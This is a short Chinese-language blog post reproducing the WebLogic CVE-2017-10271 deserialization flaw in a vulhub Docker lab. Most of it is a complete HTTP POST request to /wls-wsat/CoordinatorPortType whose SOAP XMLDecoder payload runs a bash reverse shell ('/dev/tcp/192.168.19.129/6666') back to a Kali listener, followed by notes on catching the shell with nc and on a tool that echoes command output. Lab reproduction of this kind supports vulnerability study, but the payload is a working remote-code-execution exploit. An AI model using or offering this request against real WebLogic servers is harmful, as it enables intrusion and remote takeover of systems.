Weblogic(CVE-2017-10271)漏洞复现
Weblogic(CVE-2017-10271)漏洞复现

docker启动vulhub靶场
web访问:

可以通过目录扫描方式扫描到:/wls-wsat/CoordinatorPortType11
访问:
可能存在漏洞

手工复现:
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.19.133:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 640
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i >& /dev/tcp/192.168.19.129/6666 0>&1</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>

nc在kali监听

burp发送数据包,回弹shell至kali
工具复现

不知道为啥不准。下次复现这个

可以看到命令执行成功,回显命令。


 浙公网安备 33010602011771号
浙公网安备 33010602011771号